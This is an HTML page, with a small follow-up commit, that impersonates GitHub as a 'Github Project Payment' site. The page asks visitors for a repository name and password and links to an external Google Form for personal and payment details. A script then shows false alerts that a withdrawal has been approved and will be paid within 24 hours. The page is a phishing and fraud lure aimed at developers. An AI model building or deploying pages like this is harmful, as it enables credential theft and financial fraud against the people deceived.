
==== index.html @ f27e69eb "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
    <title>Github Payment</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: Arial, sans-serif;
        }

        #video-background {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: -1;
            object-fit: cover;
        }

        .content {
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            background-color: rgba(0, 0, 0, 0.5);
        }

        h1, h2, h3, h4 {
            color: white;
            text-align: center;
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.5);
            font-size: 2.5rem;
        }

        #personal-details {
            background-color: rgba(255, 255, 255, 0.9);
            padding: 20px;
            border-radius: 10px;
            margin-top: 20px;
            box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
            max-width: 80%; /* Limit the width of the form container to 80% of the viewport width */
            margin: 0 auto; /* Center the form horizontally */
        }

        input[type="text"],
        input[type="password"],
        input[type="number"] {
            width: 100%;
            padding: 10px;
            margin-bottom: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
            outline: none;
        }

        button {
            background-color: #007bff;
            color: white;
            padding: 10px 20px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            transition: background-color 0.3s ease;
            width: 100%;
        }

        button:hover {
            background-color: #0056b3;
        }

        /* Style for payment info */
        .payment-info {
            background-color: rgba(255, 255, 255, 0.9);
            padding: 20px;
            border-radius: 10px;
            margin-top: 20px;
            box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
            max-width: 80%; /* Limit the width to 80% of the viewport */
            margin: 0 auto; /* Center horizontally */
        }
    </style>
</head>
<body>
    <video id="video-background" autoplay muted loop>
        <source src="https://microintel.github.io/microintel/st.mp4" type="video/mp4">
        Your browser does not support the video tag.
    </video>
    <div class="content">
        
        <h2>Welcome to</h2>
        <img src="https://www.iconsdb.com/icons/preview/white/github-10-xxl.png" width="60px" height="60px"></img>
        <h1>Github Project Payment</h1>
        <br><br><br>
        <div id="personal-details">
        <a href="https://forms.gle/FyH3sggkimuu8baK9" ><button>Please Fill Out Your Personal & Payment Details Here!</button></a>
        </div>
        <br><br><br>
        <form>
            <div id="personal-details">
                <h3>Enter To Github</h3>
                <hr>
                <p><strong>Repository Name : </strong><input type="text" required></p>
                <p><strong>Password : </strong><input type="password" required></p>
        </form>
        </div>
        
        <br><br><br>
        <!-- Payment Withdrawal Information -->
        <div class="payment-info">
        <form>
            <h3>Payment Withdrawal Information</h3>
            <hr>
            <p>To withdraw your earnings from this project, please provide the following Payment type:</p>
            <p><strong>Withdrawal Amount:</strong> <input type="number" style="width: 100%" required></p>
            <p><strong>Withdrawal Method:</strong> 
                <select>
                    <option value="paypal">PayPal</option>
                    <option value="upi">Upi</option>
                    <option>Gpay</option>
                    <option>Phone Pe</option>
                    <option>Paytm</option>
                    <option>Fampay</option>
                    <option>Zpay</option>
                    <option>Ominis</option>
                </select>
            </p>
            <center>
                <button onclick="h()">Request Withdrawal</button>
                </center>
                </form>
            </center>
        </div>
    </div>
<script type="text/javascript">

function h(){
alert("You Payment Has Been Approved sucessfully");
alert("Your Payment Will Be Done Within 24h");
alert("Heartly Thank You To Our Lovely ,Smarty Dev");
location.reload();
}

</script>
</body>
</html>

==== commit 6810f175: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -95,7 +95,7 @@
     <div class="content">
         
         <h2>Welcome to</h2>
-        <img src="https://www.iconsdb.com/icons/preview/white/github-10-xxl.png" width="60px" height="60px"></img>
+        <img src="g.png" width="60px" height="60px"></img>
         <h1>Github Project Payment</h1>
         <br><br><br>
         <div id="personal-details">
